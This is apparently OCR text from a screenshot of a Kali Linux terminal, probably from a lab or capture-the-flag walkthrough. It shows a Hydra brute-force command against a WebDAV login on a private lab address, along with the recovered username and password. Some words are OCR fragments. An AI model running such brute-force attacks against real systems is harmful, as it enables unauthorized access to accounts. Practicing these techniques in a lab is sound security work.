 tian@kali: ~/桌面
文件 动作 编辑 查看 帮助
higher
per
their
merits
Not
Click
Created
Hacking
Articles
dict.txt
┌──(tian㉿kali)-[~/桌面]
└─$ cat dict.txt |wc -l
82
┌──(tian㉿kali)-[~/桌面]
└─$ hydra -L dict.txt -P dict.txt 192.168.56.119 http-get /webdav -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-10 22:51:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6724 login tries (l:82/p:82), ~421 trie
s per task
[DATA] attacking http-get://192.168.56.119:80/webdav
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-get] host: 192.168.56.119   login: yamdoot   password: Swarg